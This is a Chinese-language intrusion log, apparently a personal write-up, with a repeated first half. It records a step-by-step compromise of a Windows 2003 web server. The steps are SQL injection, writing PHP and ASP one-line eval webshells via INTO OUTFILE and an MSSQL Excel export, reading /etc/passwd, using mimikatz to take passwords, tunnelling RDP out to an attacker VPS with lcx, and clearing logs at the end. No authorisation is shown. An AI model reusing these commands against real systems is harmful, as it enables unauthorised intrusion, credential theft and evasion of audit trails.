key:sa 、 os-shell 、 上传、回显

1.sqlinj

1.1 查看当前用户和当前库

1.2 查看用户相关的表,查找管理员帐号相关信息,加盐的密码,且盐加密



2.os-shell (当然可借用xp_cmd)

#找路径

dir c:

dir d: #木有D盘,别放弃

dir E:

#定位到路径

dir E:sainuoNew

3.getshell

#找到路径写shell,有两种方法,一种直接echo(要结合^);一种是sql语句备份的那种(MSSQL)

#echo 直接写入,只要权限够,就可以;遇到狗另说

echo ^<%eval request("360") %^>

#sql语句,mysql与mssql 不同

mysql:注意要转成十六进制(密码a)

and 1=2 union select 0x3c3f70687020a6576616c28245f504f53545b615d293ba3f3e into outfile '/alidata/www/cms/ttbdxt/conf.php'--= //注入语句

select 0x3c3f70687020a6576616c28245f504f53545b615d293ba3f3e into DUMPFILE 'E:/XXX/php.php'; //利用dumpfileshell

#mysql sql-shell 查看文件内容

select load_file('/etc/passwd')

mysql:

Create TABLE a (cmd text NOT NULL);

Insert INTO a (cmd) VALUES('<?php eval($_POST[cmd]);?>');

select cmd from a into outfile 'x:/phpMyAdmin/libraries/d.php';

Drop TABLE IF EXISTS a;

mssql:

create table cmd (a varchar(50))

insert into cmd (a) values ('<%eval request("hat")%>')

select * into [a] in 'E:sainuoNewx.asp;x.xls' 'excel 4.0;' from cmd

drop table cmd

直接菜刀里连接http://www.xxx.cc/x.asp;x.xls一句话 密码是hat

4.远控



windows 2003 ,不知道是否开了3389

思路:利用socks代理来全局代理搞内容进一步渗透100那台机器,但没成果,所以换了思路用lcx 反弹3389,后来得知管理员自定义修改了远程端口为2000

4.1 osshell 要在kali下进行,会更好的回显,否则windows会乱码

4.2 在osshell 中定位远程桌面的端口

tasklist /svc | findstr TermService 找到远程桌面服务对应的pid

然后根据pid找对应的端口

netstat -ano | grep pidnum

1.sqlinj

1.1 查看当前用户和当前库

1.2 查看用户相关的表,查找管理员帐号相关信息,加盐的密码,且盐加密

2.os-shell (当然可借用xp_cmd)

#找路径

dir c:

dir d: #木有D盘,别放弃

dir E:

#定位到路径

dir E:sainuoNew

3.getshell

#找到路径写shell,有两种方法,一种直接echo(要结合^);一种是sql语句备份的那种(MSSQL)

#echo 直接写入,只要权限够,就可以;遇到狗另说

echo ^<%eval request("360") %^>

#sql语句,mysql与mssql 不同

mysql:注意要转成十六进制(密码a)

and 1=2 union select 0x3c3f70687020a6576616c28245f504f53545b615d293ba3f3e into outfile '/alidata/www/cms/ttbdxt/conf.php'--= //注入语句

select 0x3c3f70687020a6576616c28245f504f53545b615d293ba3f3e into DUMPFILE 'E:/XXX/php.php'; //利用dumpfileshell

#mysql sql-shell 查看文件内容

select load_file('/etc/passwd')

mysql:

Create TABLE a (cmd text NOT NULL);

Insert INTO a (cmd) VALUES('<?php eval($_POST[cmd]);?>');

select cmd from a into outfile 'x:/phpMyAdmin/libraries/d.php';

Drop TABLE IF EXISTS a;

mssql:

create table cmd (a varchar(50))

insert into cmd (a) values ('<%eval request("hat")%>')

select * into [a] in 'E:sainuoNewx.asp;x.xls' 'excel 4.0;' from cmd

drop table cmd

直接菜刀里连接http://www.xxx.cc/x.asp;x.xls一句话 密码是hat

4.远控

windows 2003 ,不知道是否开了3389

思路:利用socks代理来全局代理搞内容进一步渗透100那台机器,但没成果,所以换了思路用lcx 反弹3389,后来得知管理员自定义修改了远程端口为2000

4.1 osshell 要在kali下进行,会更好的回显,否则windows会乱码

4.2 在osshell 中定位远程桌面的端口

tasklist /svc | findstr TermService 找到远程桌面服务对应的pid

然后根据pid找对应的端口

netstat -ano | grep pidnum

4.3 利用lcx进行反向反弹

#本次菜刀不能执行命令,利用菜刀上传lcx(看运气),上传getpass或mimicatz 获得当前用户的密码或者cmd创建高管,但本次有狗不能加入管理员组

在自己的VPS 上运行: lcx -listen 2222 3333

在目标机器上运行 : lcx -slave 119.75.217.56 2222 127.0.0.1 3389 (本次渗透其实是2000端口)

这样远程连接自己VPS的3333端口就能控制目标机器的远程桌面了





5.远控目标

远控是为了渗透100的网站。有安全狗,不能扫描,不能传马,所以通过101别克的网站进行的远控连接。administrator密码同

6.清空日志

看看自己想要的数据以及bak。清空日志say bye.